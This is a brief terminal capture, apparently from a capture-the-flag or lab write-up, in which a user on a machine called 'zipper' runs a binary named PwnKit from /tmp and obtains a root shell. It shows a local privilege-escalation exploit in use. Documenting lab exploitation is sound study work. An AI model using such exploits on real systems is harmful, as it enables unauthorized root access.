 $ ls -lsa
ls -lsa
total 28
 4 drwxrwxrwt  2 root     root      4096 Jul  9 13:09 .
 4 drwxr-xr-x 20 root     root      4096 Aug 12  2021 ..
20 -rwxrwxrwx  1 www-data www-data 18040 May 17 12:34 PwnKit
$ ./PwnKit
./PwnKit
root@zipper:/tmp# whoami
whoami
root
root@zipper:/tmp#